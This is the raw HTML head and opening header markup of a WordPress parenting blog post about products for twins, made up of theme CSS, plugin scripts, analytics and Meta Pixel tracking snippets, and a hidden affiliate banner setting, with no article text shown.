2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='simple-banner-style-css' href='https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.css?ver=1767886276' media='all' />
<link data-minify="1" rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1767886276' media='all' />
<style id='dpsp-frontend-style-pro-inline-css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
</style>
<link rel='stylesheet' id='kadence-global-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.10" media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#3182CE;--global-palette2:#2B6CB0;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(80px + 0px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.3em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.10" media='all' />
<link rel='stylesheet' id='kadence-content-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.10" media='all' />
<link rel='stylesheet' id='kadence-comments-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.10" media='all' />
<link rel='stylesheet' id='kadence-author-box-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/author-box.min.css?ver=1.2.10" media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.10" media='all' />
<link rel='stylesheet' id='kad-splide-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.10" media='all' />
<link rel='stylesheet' id='kadence-footer-css' href="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.10" media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://exhoic47wjx.exactdn.com/wp-content/plugins/wp-rocket/assets/img/youtube.png?strip=all&lossy=1) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.havetwinsfirst.com","hash_tracking":"false","v4_id":"G-ZFE8P1PEYZ"};</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js?ver=1767886276" id="oinw_vars-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js?ver=1767886276" id="oinw_methods-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":7703,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"","header_padding":"80px","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/trk.shophermedia.net\/click.track?CID=472549&amp;AFID=564530&amp;ADID=2606996&amp;SID=\">Click for FREE Baby Box: over $80 worth of goodies!<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"18px","simple_banner_color":"#efe825","simple_banner_text_color":"#000000","simple_banner_link_color":"#2156f2","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-14 17:28:46.924128","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-14 17:28:46.924135","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-14 17:28:46.924139","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.js?ver=1767886276" id="simple-banner-script-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.havetwinsfirst.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.havetwinsfirst.com/wp-json/wp/v2/posts/7703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.havetwinsfirst.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.havetwinsfirst.com/?p=7703' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.havetwinsfirst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.havetwinsfirst.com%2Fthings-for-twins%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.havetwinsfirst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.havetwinsfirst.com%2Fthings-for-twins%2F&#038;format=xml" />
<meta name="p:domain_verify" content="9f39eb8c85c9482fbb01b4bd1813c7ec"/>

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1404426206932832');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1404426206932832&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="rocketlazyloadscript" data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiZTQ5ZTRjNy01OTUxLTRmYzYtYTliYy00ZmU2ODAyOWUyZTI=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>

<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:18px;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#efe825;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#000000;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#2156f2;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script type="rocketlazyloadscript" id="simple-banner-site-custom-js-dummy" data-rocket-type="text/javascript"></script><meta name="hubbub-info" description="Hubbub 1.34.7"><meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.17.2.1" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-7703 single-format-standard wp-custom-logo wp-embed-responsive footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-narrow content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-4508 grow-content-body">
<div  id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header  id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div  id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
